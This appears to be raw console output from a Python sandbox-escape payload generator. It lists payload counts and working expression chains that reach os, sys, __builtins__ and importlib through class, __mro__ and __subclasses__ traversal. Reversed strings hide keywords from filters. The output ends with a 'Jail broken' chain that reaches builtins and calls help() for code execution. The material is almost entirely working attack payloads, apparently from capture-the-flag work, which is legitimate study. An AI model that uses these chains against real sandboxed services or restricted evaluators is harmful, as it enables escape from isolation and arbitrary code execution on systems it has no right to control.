 WARNING [!] 226 is the index of LogRecord, path to os must fit in index of LogRecord
WARNING [!] 80 is the index of _ModuleLock, path to __builtins__ must fit in index of _ModuleLock
WARNING [!] 226 is the index of LogRecord, path to warnings must fit in index of LogRecord
WARNING [!] 238 is the index of BlockFinder, path to importlib must fit in index of BlockFinder
WARNING [!] 226 is the index of LogRecord, path to weakref must fit in index of LogRecord
WARNING [!] 80 is the index of _ModuleLock, path to sys must fit in index of _ModuleLock
-----------Progress-----------
directly input bypass(0 payload found): None
generator(4 payloads found): (a for a in ()).gi_frame
type(4 payloads found): "L".__class__.__class__
object(30 payloads found): 'c'.__class__.__mro__[1]
builtins set(8 payloads found): 'L'.__class__.__class__.__subclasses__('L'.__class__.__class__)[0].register.__globals__['__snitliub__'[::-1]]
builtins module(0 payload found): None
os(208 payloads found): "c".__class__.__mro__[1].__subclasses__()[226].__init__.__globals__["os"]
__builtins__(372 payloads found): "c".__class__.__mro__[1].__subclasses__()[80].__init__.__globals__["__snitliub__"[::-1]]
warnings(208 payloads found): "c".__class__.__mro__[1].__subclasses__()[226].__init__.__globals__["warnings"]
importlib(24 payloads found): 'c'.__class__.__mro__[1].__subclasses__()[238].__init__.__globals__['biltropmi'[::-1]]
weakref(144 payloads found): 'c'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__["weakref"]
sys(640 payloads found): "c".__class__.__mro__[1].__subclasses__()[80].__init__.__globals__["sys"]
import(26 payloads found): (a for a in ()).gi_frame.f_globals["__loader__"].load_module
modules(14 payloads found): "c".__class__.__mro__[1].__subclasses__()[80].__init__.__globals__["sys"].modules
builtins2RCEinput(16 payloads found): 'L'.__class__.__class__.__subclasses__('L'.__class__.__class__)[0].register.__globals__['__snitliub__'[::-1]]['help']()
-----------Progress-----------
+++++++++++Jail broken+++++++++++
'L'.__class__.__class__.__subclasses__('L'.__class__.__class__)[0].register.__globals__['__snitliub__'[::-1]]['help']()
+++++++++++Jail broken+++++++++++